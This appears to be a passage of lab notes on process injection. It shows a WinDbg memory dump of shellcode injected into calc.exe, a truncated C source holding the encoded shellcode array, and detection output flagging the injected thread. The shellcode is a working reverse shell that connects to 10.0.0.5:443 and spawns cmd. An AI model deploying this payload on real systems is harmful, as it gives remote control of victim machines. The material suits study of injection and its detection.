 Command - Pid 4688 - WinDbg:6.3.9600.17298 AMD64
0:008> ~
0 Id: 1250.b38 Suspend: 1 Teb: 000007ff`fffde000 Unfrozen
1 Id: 1250.103c Suspend: 1 Teb: 000007ff`fffdc000 Unfrozen
2 Id: 1250.f24 Suspend: 1 Teb: 000007ff`fffda000 Unfrozen
3 Id: 1250.f5c Suspend: 1 Teb: 000007ff`fffd8000 Unfrozen
4 Id: 1250.78 Suspend: 1 Teb: 000007ff`fffd6000 Unfrozen
. 8 Id: 1250.1494 Suspend: 1 Teb: 000007ff`fffaa000 Unfrozen
0:008> ~.
. 8 Id: 1250.1494 Suspend: 1 Teb: 000007ff`fffaa000 Unfrozen
Start: 00000000`03730000
Priority: 0 Priority class: 32 Affinity: f
0:008> db 0x03730000 L510
00000000`03730000 48 31 c9 48 81 e9 c6 ff-ff ff 48 8d 05 ef ff ff H1.H......H.....
00000000`03730010 ff 48 bb 1d be a2 7b 2b-90 e1 ec 48 31 58 27 48 .H....{+...H1X'H
00000000`03730020 2d f8 ff ff ff e2 f4 fc-48 83 e4 f0 e8 c0 00 00 -.......H.......
00000000`03730030 00 41 51 41 50 52 51 56-48 31 d2 65 48 8b 52 60 .AQAPRQVH1.eH.R`
00000000`03730040 48 8b 52 18 48 8b 52 20-48 8b 72 50 48 0f b7 4a H.R.H.R H.rPH..J
00000000`03730050 4a 4d 31 c9 48 31 c0 ac-3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000000`03730060 c9 0d 41 01 c1 e2 ed 52-41 51 48 8b 52 20 8b 42 ..A....RAQH.R .B
00000000`03730070 3c 48 01 d0 8b 80 88 00-00 00 48 85 c0 74 67 48 <H........H..tgH
00000000`03730080 01 d0 50 8b 48 18 44 8b-40 20 49 01 d0 e3 56 48 ..P.H.D.@ I...VH
00000000`03730090 ff c9 41 8b 34 88 48 01-d6 4d 31 c9 48 31 c0 ac ..A.4.H..M1.H1..
00000000`037300a0 41 c1 c9 0d 41 01 c1 38-e0 75 f1 4c 03 4c 24 08 A...A..8.u.L.L$.
00000000`037300b0 45 39 d1 75 d8 58 44 8b-40 24 49 01 d0 66 41 8b E9.u.XD.@$I..fA.
00000000`037300c0 0c 48 44 8b 40 1c 49 01-d0 41 8b 04 88 48 01 d0 .HD.@.I..A...H..
00000000`037300d0 41 58 41 58 5e 59 5a 41-58 41 59 41 5a 48 83 ec AXAX^YZAXAYAZH..
00000000`037300e0 20 41 52 ff e0 58 41 59-5a 48 8b 12 e9 57 ff ff  AR..XAYZH...W..
00000000`037300f0 ff 5d 49 be 77 73 32 5f-33 32 00 00 41 56 49 89 .]I.ws2_32..AVI.
00000000`03730100 e6 48 81 ec a0 01 00 00-49 89 e5 49 bc 02 00 01 .H......I..I....
00000000`03730110 bb 0a 00 00 05 41 54 49-89 e4 4c 89 f1 41 ba 4c .....ATI..L..A.L
00000000`03730120 77 26 07 ff d5 4c 89 ea-68 01 01 00 00 59 41 ba w&...L..h....YA.
00000000`03730130 29 80 6b 00 ff d5 50 50-4d 31 c9 4d 31 c0 48 ff ).k...PPM1.M1.H.
00000000`03730140 c0 48 89 c2 48 ff c0 48-89 c1 41 ba ea 0f df e0 .H..H..H..A.....
00000000`03730150 ff d5 48 89 c7 6a 10 41-58 4c 89 e2 48 89 f9 41 ..H..j.AXL..H..A
00000000`03730160 ba 99 a5 74 61 ff d5 48-81 c4 40 02 00 00 49 b8 ...ta..H..@...I.
00000000`03730170 63 6d 64 00 00 00 00 00-41 50 41 50 48 89 e2 57 cmd.....APAPH..W
00000000`03730180 57 57 4d 31 c0 6a 0d 59-41 50 e2 fc 66 c7 44 24 WWM1.j.YAP..f.D$
00000000`03730190 54 01 01 48 8d 44 24 18-c6 00 68 48 89 e6 56 50 T..H.D$...hH..VP
00000000`037301a0 41 50 41 50 41 50 49 ff-c0 41 50 49 ff c8 4d 89 APAPAPI..API..M.
00000000`037301b0 c1 4c 89 c1 41 ba 79 cc-3f 86 ff d5 48 31 d2 48 .L..A.y.?...H1.H
00000000`037301c0 ff ca 8b 0e 41 ba 08 87-1d 60 ff d5 bb f0 b5 a2 ....A....`......
00000000`037301d0 56 41 ba a6 95 bd 9d ff-d5 48 83 c4 28 3c 06 7c VA.......H..(<.|
00000000`037301e0 0a 80 fb e0 75 05 bb 47-13 72 6f 6a 00 59 41 89 ....u..G.roj.YA.
00000000`037301f0 da ff d5 00 00 00 00 00-00 00 00 00 00 00 ..............
13 int main(int argc, char *argv[]) {
14 unsigned char shellcode[] =
15 "\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff"
16 "\xff\xff\x48\xbb\x1d\xbe\xa2\x7b\x2b\x90\xe1\xec\x48\x31\x58"
17 "\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xe1\xf6\x21\x9f\xdb\x78"
18 "\x21\xec\x1d\xbe\xe3\x2a\x6a\xc0\xb3\xbd\x4b\xf6\x93\xa9\x4e"
19 "\xd8\x6a\xbe\x7d\xf6\x29\x29\x33\xd8\x6a\xbe\x3d\xf6\x29\x09"
20 "\x7b\xd8\xee\x5b\x57\xf4\xef\x4a\xe2\xd8\xd0\x2c\xb1\x82\xc3"
21 "\x07\x29\xbc\xc1\xad\xdc\x77\xaf\x3a\x2a\x51\x03\x01\x4f\xff"
22 "\xf3\x33\xa0\xc2\xc1\x67\x5f\x82\xea\x7a\xfb\x1b\x61\x64\x1d"
23 "\xbe\xa2\x33\xae\x50\x95\x8b\x55\xbf\x72\x2b\xa0\xd8\xf9\xa8"
24 "\x96\xfe\x82\x32\x2a\x40\x02\xba\x55\x41\x6b\x3a\xa0\xa4\x69"
25 "\xa4\x1c\x68\xef\x4a\xe2\xd8\xd0\x2c\xb1\xff\x63\xb2\x26\xd1"
26 "\xe0\x2d\x25\x5e\xd7\x8a\x67\x93\xad\xc8\x15\xfb\x9b\xaa\x5e"
27 "\x48\xb9\xa8\x96\xfe\x86\x32\x2a\x40\x87\xad\x96\xb2\xea\x3f"
28 "\xa0\xd0\xfd\xa5\x1c\x6e\xe3\xf0\x2f\x18\xa9\xed\xcd\xff\xfa"
29 "\x3a\x73\xce\xb8\xb6\x5c\xe6\xe3\x22\x6a\xca\xa9\x6f\xf1\x9e"
30 "\xe3\x29\xd4\x70\xb9\xad\x44\xe4\xea\xf0\x39\x79\xb6\x13\xe2"
31 "\x41\xff\x32\x95\xe7\x92\xde\x42\x8d\x90\x7b\x2b\xd1\xb7\xa5"
32 "\x94\x58\xea\xfa\xc7\x30\xe0\xec\x1d\xf7\x2b\x9e\x62\x2c\xe3"
PS C:\tools> $a; $a.BaseAddress | ForEach-Object Tostring x2
ProcessName : calc.exe
ProcessId : 4688
Path : C:\Windows\system32\calc.exe
KernelPath : C:\Windows\System32\calc.exe
CommandLine : "C:\Windows\system32\calc.exe"
PathMismatch : False
ThreadId : 5268
ThreadStartTime : 9/24/2018 9:42:17 PM
AllocatedMemoryProtection : PAGE_EXECUTE_READWRITE
MemoryProtection : PAGE_EXECUTE_READWRITE
MemoryState : MEM_COMMIT
MemoryType : MEM_PRIVATE
BasePriority : 8
IsUniqueThreadToken : False
Integrity : HIGH_MANDATORY_LEVEL
Privilege : SeChangeNotifyPrivilege, SeImpersonatePrivilege, SeCreateGloba
LogonId : 999
SecurityIdentifier : S-1-5-21-1731862936-2585581443-184968265-1001
UserName : PC-MANTVYDAS\SYSTEM
LogonSessionStartTime : 9/24/2018 7:37:24 PM
LogonType : System
AuthenticationPackage : Negotiate
BaseAddress : 57868288
Size : 4096
Bytes : {72, 49, 201, 72...}
3730000